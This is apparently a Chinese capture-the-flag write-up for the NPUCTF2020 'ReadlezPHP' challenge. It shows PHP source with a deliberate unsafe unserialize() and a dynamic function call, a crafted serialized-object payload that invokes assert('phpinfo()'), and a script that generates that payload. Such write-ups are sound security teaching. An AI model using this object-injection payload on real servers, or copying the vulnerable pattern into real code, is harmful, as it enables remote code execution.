[NPUCTF2020]ReadlezPHP-1
1、打开题目直接进行源代码得查看,获得time.php?socure,信息如下: 
2、点击访问time.php?socure,获得源代码信息,结果 如下:
<?php
#error_reporting(0);
class HelloPhp
{
public $a;
public $b;
public function __construct(){
$this->a = "Y-m-d h:i:s";
$this->b = "date";
}
public function __destruct(){
$a = $this->a;
$b = $this->b;
echo $b($a);
}
}
$c = new HelloPhp;
if(isset($_GET['source']))
{
highlight_file(__FILE__);
die(0);
}
@$ppp = unserialize($_GET["data"]);3、进行代码审计,发现存在反序列化语句:@$ppp = unserialize($_GET["data"]);和执行漏洞:echo $b($a);,此处未想到flag在phpinfo文件中,在网上才发现flag在phpinfo文件,因此构造序列化信息:O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";},所以payload为:time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";},产生序列化得代码如下:
<?php
class HelloPhp
{
public $a = "phpinfo()";
public $b = "assert";
}
$c = new HelloPhp();
echo serialize($c);

?>4、输入payload进行查看,获取了phpinfo信息并在其中发现了flag,结果如下:


 浙公网安备 33010602011771号
浙公网安备 33010602011771号